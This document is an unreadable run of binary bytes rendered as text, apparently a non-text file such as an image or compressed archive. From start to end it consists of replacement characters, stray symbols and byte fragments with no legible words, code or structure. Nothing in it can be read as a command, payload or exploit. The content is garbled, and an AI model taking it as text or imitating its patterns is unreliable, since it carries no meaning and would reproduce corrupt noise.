��X�t�A�wc"�H�+wHZ�l���C���5e���)���)e'�Tsr�w��M�t�t~�t3V�V�Vpyfpt����w`�{c���S٨]�gy����X*#�HD��ʸ7bw��ĩ�Js�LA��Yo�������tM�tMpO7t&tpWpyfp��X�Մ_�u�?d~�Fl۟@�r||���vc�g]Ñe\s����mv6�wy7,|7[6p��z'tw �EOiwׅ�a�'T�'-W��9��c��� ����.�?t_�b��c�1�Q��z(�-�r9f��tM�tM�wfFp7fcAt `K�G��czw{z��{��x���;zji��8Y�/��q�c�������s;wrR<�=(������w�c���y����tM�w�xy;t�ǟ�`K�B��B]���:qXwz�{S�LB��#���|r,k����|��|�y0�2A������Yi����w�`MWfM�t�H�bcwKX�ș��`-Ԫ-���}wPd�2�E�.�i�֤_����X�������ɷ|ީ|�8�����%�Ð�w)�g�`���M�wMG� HVS75j�I-���$��� c�~��Q&�7h��i-��6k�����ȇ�_����l{x'v߬�pfwׇ�t�tM�tNgz2�B-�I��B;�����u��6�u��{�w?d �i��B���~k2-k���v/�Y�x�@ʜ���*y<�ƿpM�tM�}��B-��b�L+T~@�u�uw�[��n�-"��iM�����=���ʈ���v�R���;�H?��vifՀH9EM׀{�tM�t�T*O��VO�ԅMxMH���X��u�Wm�z� �i���9n�戡��g���bT0�x$%(����ʰ��O�H	���ޘz�hi�X��w��荩��Ȏ�T�ƎS�K��{�A8A\�w'���ҡWd��iV�uk2����8�|�������������.)�(����N/c�������X��X��X����X��X��X�Ǝ���O����ʥ���X�Oww�~�^J���#흤_����؝�w�ɇ��������������v.����?�潆 �7���X��X��X��X����`v���T�r��B�օ����<��quMxu
~w�w'�I�ͺ�i=�F�������8��X�������R���}.�_���o%#���(���^X��(`H�T��w(�%���O�]h���u��O�p&zH;�i��i=�_��������#����G��rH�k̐�Ox�jh�dMGfڷ�����G6������{لw���XA8�0�h�~K-�*�i=��V�|������'��X�����H�/L���=��6��}kfpWJ�w�'�����t�֬z�OwI8Mȳ�D�<]xuW�Mxu����ʙ�i}]i=��k�����������������������q�M��Z���t|Gf𸉏��)�aA��S
{A�����%ѤM؅O]H����+�i�]��Sj4����J�� ������莭5��r.��Bh��݀�Հkf׶jM���}��~��%	�O��ބ��BLOLȄK(9���i��i=�_(�xk���������ꈏ����������]]�:��
wf��v�%dq՝��}N'6�i��V�O��O���D��:����ŜϠ\�ו�#��"��S:n����X������2�������.�����o���?������t�j���t�i��i��Լ���2ǜ�W���i+��]i��"��a%ƈ���|����w������(�ӈ���������Ձ�`k�78V�f��hQ�a)x����v]i��i��"�������W���R����i���)�i-�]���������w����ꈏ����2�&h�/\������2�.8��;{�<v�}�ae6���~��ו�i��i��#���,�����)����#ݺi=�"}�㆏�������������������������=�=�	�Bfv�78Vdezh�j�tgf��i��i��i�iwp��;��v��iݕi���e�uk���ň�ʈ����aԎB��������G�+�c���%�ߌ��zui�a��zvG�iM�ǋ	�_��i���*�iݝ�w5���Yyވ���鈏��������������������љ݉�ج?�z��D8�L���~Oׄv��i��#-�%�t��;���ki=��z]i-��ڝ�v���ɇ|����.���`�B2�� �B{�E2FV�}v��i��i��"��i�P��ǈa����8��٥�"��"��i��b��8��*)�7_�������h�������E�DV���dez�gw��i��i]�U������a�!"�օ��i=��y]i���w�ք�;ng��B>�Ob�m��d��d壦��dez�gw�8�i��i��8�#-���G��ki�����i]�"ݝi-ҙ�2�H�I~$��rض�c��z�)t�*�Bdg�ǰvgz2fw��i��Sڴi=��I�Q�ք*�"��i�A*y]"=�Щ�#����#l쇭=]��M��q{�_KVP+c�gzhhw�'cv�"��i��,�"��7˟��i�քٝ"}�*)�ו�#-�D$Ӟ%��h���l������n�h� ܉�b�7w(g7�BX�Ed�u�8q2`��i��$͹Q�ו]^Y:�/�i��م�+I��)�i�����ꈏ����|�e �=�!��d5Vcu�cEVcEVhx���u�hw���i��i�`�ҏki��:�����Y�"�ք�����]48�����N�s�x����s;�'{���[��<d��d���j���hhwv��i��i���z7�����������i}]i=�݉�ޙք��q�ڈ�������|�������y�+�É�)g{wIV{�{IVdu��X�X�M�VWi��i��[�D��	0����i�]��a%���������;wrň��X��y$��X^gc%c{9u�DV�FV�gz�תRx]i�ևi��{���T���υ��)�i����ו֥��\�����JM�Q�������ZRF����OGV�2ưvGVh�<��}vW�i��;��i�B�Zy����*(~]i]�"-�"��"=�����눏����؝������ň��X��w������X���2�#cd%cdEVXdwdŰ�gfvgw��i���Y�(�(����{~�r�*��)�ޙք��툏�X����x$����(kň��������F�H�^���ՁȅVǰHEV[�kwv'cHEq��j��i=��ɜ�+�B_U�L��mi��i��#]�"�)������}_����|�.�RD^݉���hu{IVd�O{ɰvgwMhzh(cv��i���ɜ�Y�(�B���W� �2~#-�i��i턥w�눏�X�hF਌�����#h��X�؉�ȉj�v�1�d�Ev�u˰v�zv煭*�i��ù����B�1H\���'�i��i���Y�i�քY���ň��������(�ɇ������|ɷ��=��^݉����
`��E߆�v�Evgw78VXԅ��i��4;�B.���j��ߑѴi-�i��"��i�����������ň�������:�s;�s�U���O��؈jx���� �Ou˰�Ovgw�c~i��jM�(�Bw_ �Ʈ��3v��i��i-�i}]i}�/�sň��X�<��TFe�2_/LА
��^-��(�XƟI*����B�Ԫvgwv���8�i�ֹ����+��Y ��<��ua�ו�i��i=�Љ��I��x����X/������ň��������X�@Й�l��!�F� �K`KH�fwvׄhx�ت��i��%�"�J�T�5�ʝ�i��!��i=��y�2������x0������ȇ|������䎉��^�w��������؈r8�� �� ֪�O�LvgwMhwKx]iV��)B?���ՒR#�{�i-�#�i��5�"��"��/\��X��h��Xƈ��k����������1���լщ�h�>�IK�X`��+dwv�~��i�w+�B��|Z��<jʄCi=�U��8�i-�I�V�������������m�����(𞯌���������8���.l��؀I
`O	`{)`v��Ԅ~QWi��ّ�/r�O߀�Y� �w����"]�8�#��I�ޙ֬��݉�������Ĩ��������������������H+�����^�Ղȅ�ڪu۪ ֪���v��~�i��`)%�l��4 JI�)�i=���"�քٝ�u]"��/����������ڈ����ʈ����ň�ň����䎉�B������(�@�z^`vgwvgwvgwM؅(���i�{���]%�3 �P�����i��"-�iM��َ���ň��w�����$���������.s��(�������؉�`KH��֝ȰMhwv�O��\(�aU(:�����3M(���im��y]i-�i-�i��2���Ȍ����XB���X��8\å�灏��z��8?���蝛���B����iwv9��8^�(�%YU{d�X��BW���i-��J퐞ք�8��]�����������ʈ���|���������ň��~���Ƴ�T�(��������(�\H��酭ڪ�ل^ت|w6^���i�G!�"��W0�Ie��'���Ᵹ,�"-����)Ҥ���x0눏�X]����\l���������Q���������(�����Ԫ�
��ڪ�g�hy���;"{$˾�MLEඐ��I����i��i-��M눏���xm����3�ʈ��H���xش!���������dw�ڪukwXԄ������%�%�o� tZ&bӼ=M��y�M��i�i�֜�눏�XB���X�������=w��GC��������������8��dw^ت^�m�ڪvם��8���]�	��`;;4?�)9�I��ʺ���"��i��=_����/\�ʇ�����������zS��0�|��.����؊�Ԫ���h�^��iw�8�ֈ����R�����r2!����a��ϕ#�8؝�Z�{d�8nr3_8\�u�;������hՋ's�/��(������(��x�����xu^����`�W�ׅ��"�E�w���1 �� ������͕�
�h��i���yY�%���v������-I�T��⸉����)�j��^�ʤ�z��Hf����!��X���,Y�7������)%��V��G�?\퉑V*\V*�!Ϝ��G��E�����T������(����t�8w^XQJ�}�h�҈�/�]X;�8S<�׼r=��K���+��+�y���,�M/�Ѓ�l\Z�Ћu!IL!��J�����L-��ǎ�}����(�w8���H�[]%��.�	��"̡��5�8�"=�{(�ā�]s47v>NЙ�c�c�ؤ��	!������h�4�E�*}W���貉���e_�3	��7 Q���<���z��+�8�5��)�*(�����5�oP�v4�fш*4Q�.�rޏ���x&	�zMg�������؉@x�%� � �6�.肛M�����i��#�lO���Z4�1�=S��V��u/n!I���)�?�`��a�y9�w���]�� ��R<����/`.� ��8��%)�?���|P�
�q��=1�cڞ��h>$,~eL������h&��kz��׉����%���!�b�Y��k���/�i}]i�օY�H��e쁮5�OО&l�N�[�JEL�.����X������#�9�m��a�.8
%&��jr��.�<��� b� ���<�,)�S��A�e|;���17�g�8�d������(��h�y]#*vǔǅ�wH�Hر�%�{g���!�Ԃ�{�F�����i��i�����Z�0l�lX��a�]X�V��W��t����hT"=�]	���؀��%�j"��.�.��G�ۭ@��i��i����AZt�51�c��c�妹����yE}��w�'����h�@(��5�#�e���T�/r��rZ��.������pY����ɒ#��[]ɮ�4���6s�?�x/�����[p��wd&��؏H�iݝi}]�
��9�kn��w�Q'�x����R<�I�/%����%�"��i]�UJ����Es����+Ǝ�_݉��T�4V2���tJ�{i��]�%�e�������Ur��.o,)��P���y]i��ߙ���Mi�v�1G��x����3߉Xn��R�~�8^ֈ�҈.3h(R%R�����+�e��c���,��j�u؋!�n�R����X��"��i�S<Y�
;AZ���ڣ+���^�߹�k��^]<���ӛ�ú���4��i�슐,�߅�^��p/���(���#q����"��i�oQ@��٭5�0sc��������������q���������������w�����8(I��>jN�����p���B�Y�.!�9ԨS��&��}#?%-C�N����:������%J�����j$��݄��!�/_��|⑮�:�UB���`Hs���2;�;"r�� J��<�ٓ���2!,��
!�!Gm� ��"�-�F;��� L���B�\*۽>�ò%QZ,]�R�NE)/�U�_n�H�NI��Z8jM��n�>NAλ��r�#���N�c��&a@�W&�U}<c��wSs��|P�%>�� �JSRO�q�y����l>��k�5��ɯ�?4����z��l�mF��<R�]���#H��[4���z�΁�r\W����;��_��)	���]� ���-��ފ��������<���0��[���r���j����;�υ�k��0T��� k)�!��M���d� ��z�_i�:��N�C�
�ZB�2��[Y9`H�n����������䪐��A�J">��5Hw"���;�� |--��^`+�Ro��{�;��E���
~�
���
(Q
�"���#-�j�$Á�:��'�.#�Y|`���n*�/ꎠ_�RP.�\�m�?��0>>��Ԕ��g��>A2�I�M�S��5�yC��
�&��k�$ܺ���8""�;D�Kʠ�lE��� @s�*��|ś�����3z-9�1¥��%�A�rß��-:_�ozC���F#'��*�cL�#�S��D��aj;�˗"�L�w�=�E�B�"F����s�P�+{��m͏�X篂yX�$]�(#�C�ZD�NV��_W�|�	�E�cc.(j�8��V
�>�I������Lt��1y�t�o�%�����]�@�����XZ��VC%�쮽�f�[����tƳ�qFD��+E �E�s&�#`���H��x��h��2�)��z�θ�#��,�g�N߂I�,�cT�b>��*�< ���H�)��i���ȄPx�D���Z=����C�[�whI3:9%ꭱ�GnɘV��A�Ͼ�㙊�@�?0͟f��H��M�N�
�����ܜ��Đ���>���>��T�p��2��#MJ�Oj,x�;Ќ�e)M�qp
�0�A�Κ�%�+�T�/=K��	T�����m���|hs�)�*�����N@�Y��+�䬫��	�Xkp�+�ai���y��$��	̆� �(� ��-������O���^r1���<ؚ�K�H���dD�F���F��TN��<w������^��Y� �[tū�B ���|�5D��T�"�(�X���������ux����cO�X���X��}o��"�<��x��±J���5k��F�����l	��(q�
���	�R˄��ܧ�+��._�O�����T������̐�}y)��b��� �8��<�I���څ���0���;Э�� ��=�F4Nt4̚������.Bj�X�M�f;����'>x�̤�� �"�h"�k!ïwi ^�3�x4J�}���:�ϔ+��UN�7n.
������#h�!"��֡���h��ȴ�ӎ� I2<�L��Z��YQeޔ��L��E=��؈����{$��C5D�cZ+Q4rSB�Xόt涌��7���5���[M�~�5�*���*k���tu
�1<En:E����I�Z#!�����Ϫ�J�]8�h�� )s�,שh�]��mP�?2�����p�ˑ*�~�1�xZ���t�J�8�Ͱ�=G>�w�.ͬ����t����L�.Z���x����S��A�ȫ�:!.͖+�,�Z�-�-�<ޮ����k�<@��؇����9������-c�ZD"��'�,�+:x��l�= ���� /��݂�ț	R��R������4��i5R:Ge�� ���C���!S+�;�=�<R��|��kdW@�Rr��ޕ~�s�N�fZ��t{��-�E9�q����J�m�i�˼���D�
_hg1Y�����M@w%�VדO����}�85����AyBr%���thX��ݿl��T@�˪���3�:���\�LkI�����E��)
�fAU��N.���ت^��3�XCzc�����HVZ+g�rYY��?�a��\��}N���'HId�H �z�qؙ+��
l���5���2Af�Y��D!H	�]+�V��I��T��<�M�g�K��+��4�C�<�뒐�1�g���z�����V�u1��)�ô�1�r���Y�wd~"&\4�P�d��0���~�W'1��j2������pTH����J��,��O��F����z+���ԩZ�o(ۭ�	���<x������U��M�l���̞����iM��Y	k�2��q��������1H��@�EO�N�������Z�K۬��Hh�����^�i�K�$����
sH�Ұ�3���P�u�t��϶I���0�������Y���	�gn����ۼ����]������;�̮��8ß�Iw��I~�W��=�Y����ѩʛ?؏L_��\�CO������`>��
��������|
�͉� ��9��{�
h��]���:]�ӭ��i�A̜4Oo7/�Vˁ�P��Y�{���8���˝� n�����k�B:�Q]�!��rJҽ�z�BN�zX��8���4?��)�/�P�^Йn^�S��P���x��y�tɴ|���z�k/�3@�^Z�JX�a����z���p���]�3O��i��Q���w( ��X���kk�	&7���!���ƞY��� X�;Hߨ��q8������]�����l����m��Y��0�H�h���� ���]��C:熯 ���\�?���A��= ���x��cX�ޱ�����w@��]��W��D���p��ΰ���хP���P��[i�>��f�����F������,Ȉ��|��%x���v`��*���<����e�����R���k������ݙ�wk�a�x��� �LҽM�]/��L�Ja�K�Z���Q�a�c�(�I{�PPl�T!�;H�9؃R��!���Ƀ�(�R�������E�0<�ix��p�uo7o������l�����ء^=���ޚ��o�y�|�@1 X?(�������8��,�H,�",U�-��Ym�!�侑� ��;�x�Eo�P��P���(i��R++I=�4H��j��{�9+���4/�\�N�-���X��ک�6����޿�w����R�V.�".@�!Q���+�0���/�",�"s0������$����*� ��	����#�R��r������r�:��w��<q�������@Ցlk��'�9��R2%��.>��]��U�&P��W��R&F���">߅z�ǭ���'r2'r�N��?"�`0	���RR%�c2��x����*��Ʌ�&��w-&[���+Y py�H�V�����|H��r:��-I`�����w�8�;(n%R��~��1ȏӪ�U���1�]&�s�q{�9 9�Qq ������:�>)���Uݎ �������>���ے8��-U{�b;T8�ٙCH؃!�7?T�������3ؒ�0���c �"�,(�X���;=J�+���v��
q$\
-z�	2>�Y�����?�����`��Q��y��3H����ө0��=0�0�S������R�[����݄�ӊ��l����r4�M4�s/�����)̠U߃��Fw�S���9�*q����)&cn6233�7��9|:��c=�,4�Ƚ�љ%0��5��5xX��L%1��Ur5��
H2X���A�<�B���2�0y33�ҏh�0W�0�#�9��	��؉�D�1�|������K�.1�Ķb1��H��+�ؠ_��2N�I���$��9X�Tфƴ3��Jyá��7���73�Q(�$���3��L�Yb� X1�/	��@H������¤.pmL�@^���M�sI��2w��KsM�h?�?�4�����,�(�2Q��ӈ��4%�$�����������	5�I��
���@
dL炆] �0�+$@L��c�(g,�e|�ᨎ�XDFtDXDDRʄ��H�tK^�H�"�no�xx��F���I^<�X�$�1�`C?TC�d 40ԏ��WQJ�N��p��HҪ 12��X��y�	;/z��t�����xȤnn��D
�9A+����]] "@�b��U?#@!h0رN/���] �$��w�K�����>�B�E���IX�Hp�p������9�[���Q����<74@ۣG��]���]x@,(�����
�L��ҜX���hzNso[���o菎��ݺIIo��<�. x���e�=J@�5@��]pd��т<x���^8���~H�l���X�#X0�P�H����\�R
�ѨQ���3w��	e�����i #az �Z�80�U�48�3�J�ȅ�Q������h$,^����U�e[%�,�N����w@��Y�MĎ<Ԁ�RS�S]�S>%So�Tg]OU�C�h]@%Tq�������qG�U��,� ��ER����TeޚT������D�?neV��:^-V��Z�8S��jy�W��t�K���c�r%^����>�i�KlQ��U�e[*��{0U5������4RH�NX�#x� ��cF�EVk�&�P��j�&m�(]�[�~�3���~���=�D���������h'xkY�R@N�
�O�ɚO8�T(�9:�Rx��Ȏw��f��_�!H<(��vS�fm976kJ)���^RZWa��|Tă�h+%��NU���d8U��l�\7��'������`v�ؔ�dm�aҀ-d[o<��=HU��;h��˅�e�Rn��bGEe���[%=,$b��F����0�	����j����H�g�d�#�\�duƅ((d�&]��K��46rc������X�f���ah̕�bv6��02��5�gn�|F���zR�mrfg%^gw<��x�9�$>��E��u�K���E�gD�'Ν�y��y���;ƪe�7B�ߘ�������x�$X}������d&s�{Fm�өx]�j�����c;�W㜂���Y�/���bO�XB�f,`�caFyc&��)�o��nE��W��z2�g�G{N��GYE�{n�{�'������6�k�6WOގ�D�wr�H�n��k%�;��p�|| g6=Cp�x���tl���`l���H}U�zH`�"�i.I�{�ǂ5u��3��w�p��hh{��l�H'tK`��������#�0ǉ"s;����<�pq7��XwȎ�g@ǎ�H��H}�q�sg]W��X��Oqu6~Z	�>;�b���#��x�y˶K��ZHŲw�7s��q�0��t��tOt@W�N�t��g[�~��V��u��9�xSa�4����9����huy�1��,���T8a xE�xb���{�ws��q�jv��Ot@W�V��`�d!�q��&\�m]�{�W�A��<;{2!ꪃ:wh���q�������V2[��w�>����֪s7wsGp�tK��wW�`�`�X��X���gW�'<��F���u�e�e�p$�b�M��5���s$����э��~�'��냡�6NM�h�iB��qwqgpK�tK�t`�~G`V��@���x�C��uq�r60�9�1�E�<H�����5���C���Y�=H��. ���y\�>waZ K�t�qԨmzwt`?�C��V�R��uN�a��3�~��w��W��lʦlʦ����xT-�#��hCޭJޥy\k��}o�tKgwԨm�8iw}����C�~U�9��a_�ar�X68޲�	��G��y����)v�����;��䭗���6Idԙ�K�tK�tu'tMd0�$��~�U2$����G�9]�{�gS�6P LF���RT��bXe�������������ň��H��e�0G�4���)�I�q��K�tK�tKgwl��?��~��:�@%�M��9��\�~wgm6�3S�-��2���Ve-����}���������XeӉ����ت�\4	#Ҋ��tK�tK�t�&�B��I�*���@���uwvg��T 1�%���9��|�G��E���xT���U��U�s҉�U�E&���	���B-� ��qw�tu�tvG���V�c���/q�DHI�G{U�uw�{�a9��%sÙ��ވ����l�U�d����͇ER
��q����L-w��#=w�tK�tv�t7Hq�xK{<��/A{����w���_qjh~<V�M� I�y�*��Uf�ሏG�����G%�'�@X�عŐ���r��sw\K�K�tv�V\�M��9��C���*�C8�u��~aP�P��'��A��G��s�~����}���#/�B��X�	5�*�x���w5w-s���tK�tB�9ĳu��B{p�]�n<O�lޙ'��*�kG5�Xe����y�G��@H)��kBLZ��'�sw\�x��t�t�(t4x�U�9�u��~/AI8N{[wgN<�w�nf��y�'����h��Xe�v`v`�Ӊ��ł����$�r�z@�tM�`�	tMW��X��7�Gۆ��u����x���G<wF.�$�z�'��*��U6ሏ�و�������������������莌a��<I��߾��m@t@W�@W��X��X��X��X�Ow�_X0���<�u��۴M�MU1q@�3��'{�'���^es��������Xe���������������&��@�@x2N�'��-�q�`�X��wX��X��X��X��8`��t8:��k2�I´�u���/GxKI����~�$=�s�'{�P��U6ሏGՈэEӉ����8GO��*æ�
����CKX��X��8��X��C��H����KG����|?��MU�$�C�9�x�C !�M8q-�<~�'���������8ሏ��������������=�O],�+��.�-��&u�ڦm�tuWw�h��(���xǁ�����i/a����  !� AI�t�D����'wcᮂ�^es�����؈�������������T8�@��1�#ʖh�=epX��}gUS�H���kB��'{�.�@����4��M�$`DH�*�M�ٲǎ�>='{�h��*������8ሏ���@<�$}������{`��X�؈���~k�����wpuWwK�)�H3H��c1v��@Pi��@!��C���y�z�1Fl'�����G�鈏������$�����c����O],�����7Y��Y��'Ͻgw�wHpxwx8z�1����6��TLZ0�m�::8F�+����'c㚣�ވ������눏������������9���c=�n�2��bd53���t@vp�kwfwچ��c'{�1��ɿ�1F:8F����B
0F4��'c[��9�������������������������xw�����н����J����q�&�RWivg~ugww7j1v�1v�'{�hʓ�2F�2F:(F$��qCy�=��'K뜈�����������w��@�������ӌ�'��ꈏ���s���*iL[U�mwր���׀Xzxw(�1v�1��<~�'�'b��:(Fc�c��k�8ڳ��'K�׈�����������X�偏�������`*(�ƈ�����쉁����<���9��txp�����wG�Rc<~�'{�'{�9J�:(Fb��iߥ��2�1��<~�P���xTʸ��X����������8�\��X�����P�����+��m���րXz��w7�Cwc'{�'{�'{��L�c4Fxr�"��<޳�y�1F��Xe������5������8L �ר���������OH��,��.��tZw�F`��mք4c'{�'{�'{���c4F�q������<��y�';����8����������ň���������� �>���ϔ&Ciwր�m�mڦm�8��'{�'{�'{�>�!=F$q蔰�'۳�ٙ'۳c�-�Br������������������m��P�Vw��፝D���@�@m�mڶ@4x�'{�'{�5踒� ���=Xc16�'۳<N*�M��wٲȌ�����X��X��X���ڽ\@�ߚ��Hſ�Y;#��(�M�~���mڦm7��78JCy�1v�'{�'+� ��y�O���c<>�'c�c<���c�y!���c5O+��3��#��K`�@$?��MK8����'{�'{�'{�1�����=�?�1v��{�9ڻ<c�:���c7��������P����w��#���C�C<�C�6�'{�1ֳ5H�����4?='[�љ��{�1�����T�
���y1��*O�՞\+����C��tڦmM�@04�<~�'{��u�'���O������'c�s�5(�1c9Z)�T�h��ޙK�C��6G�-��\����#?=$?ڦm��C�4c'{�'c��2'�d��'{�'{�=;�'chz��A�x���k �K���茏�ȴo��'�9(��#?��CM8�<T���m=t�#wc'{�'|,��
�)���|�'{�9ڻ'{�1�����z���Ђ������΁l�iÏ��9l%��)��?��C�mڦmfL�q�'{�'��O��Lz�y������'{�1�'{�16�9�l���p��������m��ʨ�������X�9����D��V�#?�iL�C�#?ڦm��Ct'{�'{�9��;����ڨ��F��'c���'۳<~��^�'����c�����������X����U������w�6�(� �~'?�i2�$?��V�f~��CDP'{�'{�
J�à2<��ݼ 
��1ֳ<c<��<�7�����ʈ��h���Hʨ�ʨ|ň�ʨ�ʨ�ʨ�9�� Y��m@�C�#��s��ل<�V�6�=�z'{�'c�;�*��T�M)Fډ�'c8z�'c�y�P�����ᨌ�������e:�������8�H���K�1�A����q�鍲)?�?��CԄ�m�@�c'{�h�#K��莞@��$gv�1��'wc�{�1�����먌���먌��әv����v�4��b��B/�@�M�#?��Cƴ@$?�V���C<~�'۳	������P�3O����'c8z�1���J������ʈ����8��������������������G>#��!�߉2�z�)?��M�)?��C>t�'{����C����Yj�Kk�L�c�'�� ���I�8(��>ʈ���ڱ��H�਌����XD�m�Ӌ��ۀ ���K��&��#�=�C��C=w�'{�'+��O@Xxh��|�⾝c,c<��<~���ƈ��>�l���������T�\e!�B/�A�~KX��T��)?=$`�@<�@�q�'c+�㖚���!�Q�¯�|�1c�����'����X����������������������X�������������qb���)�����ȁ;(z�gY�'`��@�@�I�y������������a��c'{�'{�1�5�3�������X�����w������������������������������������� ��x��@����gL�@�MMb'{�'[^O�@��@���=�^QVܙ'{�'{�1&�8z�'��ʈ�������ň��F�lA���ڙ3e������6z^�v�XL�@�{�'{�'���Y[����Z�C�Gm�8z�'{�'{�1v�'���b�ሏ���Ո�\ٕ]ٕ]ٕ����hL�B��[���g��M�@=�MM؃'{�'{�-w_�� �_0�k
v�'{�'{�'c<~�_Hh
����������������������������8�Ȭ��4L������r��?T��M�C7��q�'c������]3C-0�)�
���y�'c9*�5ػ'��ݬ�X����s���v`Kň�����\ßW�t��ԝ(���8z���M�#?s{�'{������Y��:a��j\�'{�'{�'c1������������ň��8��ሏ����1wq�ItM���R����'`�@�$?�DI��'{�16��:[�a��J�(1c<Β5�'�'K���X��������(^ӹ� �����8'&���T"9���R���gƴ@��=$��9����y�'������� ���J�G���1c<~�'c8X�Bx�ڈ������������c�������������������ň����>cS[a���۝��(�V�~f2��C�{�)x@Wz�1��9����d�j5��w/�1���z�'{�1c9
Í8��X�����h���������ň������������ጉ �Z��JeщLӉ��<�@��?�I��7��hM�|�9�ނ3�à��G}Ӳ#c16�<~�'c'��U�����m�����ژ��(�s �׈�������7���UM��B߉�(������@�@��e�	X�'�X��=��@�TH�T��Al|�'c�)�<~�'c9*�U������������K���ͧ�ň��w�o&m4G�����4��L#]�&`��D`��1x���h��ü��J`Բ
c<��8z�1&�<�`���9������ň��xT-�b������|bA�����J��4H��(�$�$`�~�u\x���B�ɁD�ӂD8F8ڙ1f�<~�1c'[�nLrs�����i]�����Ũ�����쉟׋��7��L�4L���$cL���@�t��Z=x�cEk�~H�Js��݃8Z��w��d�����'{�c[�Rj������_�����s ��X����s���}MxM���������~��M�tLK֊{T�';�U���,�s4G�ZE�66��f��|�1c8*����ʈ�������ň����਌F�������5Lו�G
�M�4��4�����M�Cٴ��V����
�P�̲��d��s��9W<��	��ߒ<~��L�z�������_�����s ��������������~A�X��$M��J��4B߉�H2>w�:LR��[w�(����yK�y�_�D�4��p�6�[*�|�'{�'�����*������������xT���U�������K���i9�T3���L����4L#���@	D�H&��V$���e(%�t�R\3�4��1�v��
����'c'c�+�BT��|b�Lٍ�Ĩ˒�)D��z�5�P�����L�4L��3�M��@W�zVw�X����8���p���5C�I40ϫ,���*�1c'ce[)�&Ǚ�l����6�|�D�w����4%<�W�4�Vi�h��$��"�؞�>���U�,H�^��G龤t�1v�'۳?��X,�Ī�X�Դa��c����FRP{4������؏�h��~�Ij��@�Xz�X�҈k��4+%���'�g$�����8��ܲz�Y�5(�<��1���߹�@ޠ�wj�iNm|5<Gs�Tٵ�	Z��=Ҹ���1t@"?Vi{��\�+*��}�+4G���/*ܭ+�<�����1�~�Y����! N- �Yw�6"q�G+
���Z�"�����X�J�����mXzuw��F�5����JѾ��u��8���{�1��1vQ��A0�e�6X6kh�9f|�q�݉�a�~a%��(����҈k=|�9z�s�m����Xz���^�����sMh�%�6���m��<޳'{�h*����kH���~' hsA�h�����Fj�C][m)x�%�������$|<����C�q؏���;��)��34���J�^M�b��(J����<chw��[(�	�d���Z��o��܋�Z��m��uw�WS�(����8�8z���q�4���F��0��:Gd�����r��ٳ'{��{"��c�Y6 ���ĝ�0o���ed`q{wXzK�Z�(��x
v�9*�1v�h�<��ϪYFQ#s�0�x@sD0?���|f�c<~�'�'��\p���6Sx|(y Y������#��Ml�Wwv����{�1ֳJ��U������s�J���������8qf<��'{�1@����>\�	�P�h�����3��=0R=�$u�Sz��T��I��+����=[��Z���ϳ嶋:X��3s�X�?�c<~�'���J����yY6��ԙ���3��4�����H��X���s�h�Ҩ���L�ɐ�hEj�_���2�e8�א;G�d@s��x8g'�1c'{��ޓ�*_��ԛ���<
#�⑘��q���������������w�����8(I��ڢME�K�J���y�"�N�**��۽��m�>�[0�[N�z	��5��,��G��j�mR��Y������j��?��\�Y*�*"�C�����UB=���E)�c ?&�=�=�N��_&l��>Iہ{mD��Y�0�*�*�K-0��.�UV򂑡�B'�J�>���(Y	~ĜU�[0B���Ns ���¯}]����U�w>2��������40�S"���}�]\%�;�E\<�Y�I�w�M��Q�1%�L��#0C��hI��g?�UJ�ϔ�x���=���;ܿ^�-Y����;!��`��U�\)O^�{t���z\K��s1pZS�S�rt	[	�����F������U���U�9<݅�2kn휙�BH
��a�?rh���St__����E`j�Q�|-
��]('9��u�m�a�����M�-�b\�SҙJ�*�α?��ڲk�[���	mЛ�@��(	���\�Jt �Uz�Ɲw-l a��C�#�o����8^�!ٮ�����h/��;���9:���¶��ť�?v�H&�����qb�lh�nJE�����B$��1�[/�����D�N��E*�c�L/#<��fL���2�~Z�"0��@h��.0ec!7�jԾ{��xC#\r^"9�!l�?��yF�	��Ei|ꄪ�S�9�I�g�r<��B�l.+/G�:�=�{�F]r�#�S�,.p��G��]�X�׋G�B���륛Ф�22n[ujwNd�j ��-Z���LH������K%�Lf�-山=$Y�2S��=]S�@�]#?V��rW���Eh��Г��q�L���j�\,�{tA�I���
L�j`!���{j,~�Ǵ-��H�V�"�A��0>�_�FHR��LŎ�9G�5nTDiC#<�B��h�	�|d^�02v�a̮>��ܭF��{lP�>:͠��ٗ1܉%`���g"W]d�;�f���0�[�_%j����_������Z㜎{�!��h�99�
���iw&#ᘙ����>�fL é�<����!�����a�0Nn:�I��+��ە��u���t�l].p���o��"
O�R
����E�:��GD�L����@��v�N����j�@`h�"����_h@|j��������	�2��������Pښ�0����%Ȯ���ڇ�����l�	;0IIYgSI�y��̞�ᭈ>AE��{Wd�0�)�*/���ϸ��7����Q+�Z*:9wůhK��� ����i(��`�M؎�<
����JЪb�;�N��u�ܛH	���ﻩJ��:-��̟����0|-���RZZ\-����Y��O�h�)"˖�����{���C���@��b�W�M�e��&����m��K�`�W`!�F������Φ��� ˘b��b����ȗT�)���e���!���ۄ���RɄ��
��C�Dn�����/^x���= m.�5����%��!�Yw�\�x�զ�#�����_�L�[���;�`/Í���\�s�!�>HZ�/�^Ae� ��E'�� ��ؾ�
���M�Q�"��P4���,�������mY��h�1�#���	D�^����s�1�Ұ�Wm�{�*���4������?!.�ϰ����]�EJ����������$~x��a�U��*�+u���Ԇ���$踤0������t��C>>���R)1�?����X�6& �������Ѽ�;�=��5!D�}wE�;2�����F{�zb�׫>�Y(V�Il�Ӑ�C�k���#mt9��EN��_SWQ"��X���q����MB]��܄��c�:���*> �H�Ƀ��->��M�Ș�Q�[ �ֈ���5^���~�Ƚ2K\b�ӧ��"Q����] JT��S듆9�����2*=]�*�3Ӧ;���]/���6���Xߔ1��3��:�t�з��2�]^�������p�壂��E��A�Ƙ=�OĈ樞�w�%�*�]L�V������K��>���9$y�������Z�?�i�ϳ.�e�v����%ޙҼ4\ƀ�O��	�8p����Hep�!m�i���6�44npN��\���h��M٫|��t��Qt��#+�"��� ��k�l����t������*ɂ�wdɧ�f�����V�g?��fp�{'ɉy2�>8���=�����yX���D(����9�P.�M����绹�D��b-z7�nTO�fu�]7��>wF�8�]ְ`�L�������nN����HP��оȢ��u?�A���-���v��̉�τk�]���_�-��I� O������'���ߎ`����ٝ����A	�Kܫ+x��Z�J?�������X����׏އ����)�	� 	���0N�C8�hߋ�o�o�`_�M���=����:�� ٤l�K��լ�x	��p	�v}�p�G�	ϐ���^�� ���J��� �&�
'O�C\��β3Y�(��w��h�����.��#	���,���h�]��X����	+��_��/(	�]�V?�t� ���Ћ���SM��r(��@�z�i�� ���ꨀ�0�o~p��#�� `�\��X*kHͼ�.�<��� :� �(�0١k��)�0���O0�?H��n�w\��·pX=�uPڱ͈�����9��&���j���b�
;��o��n��v��
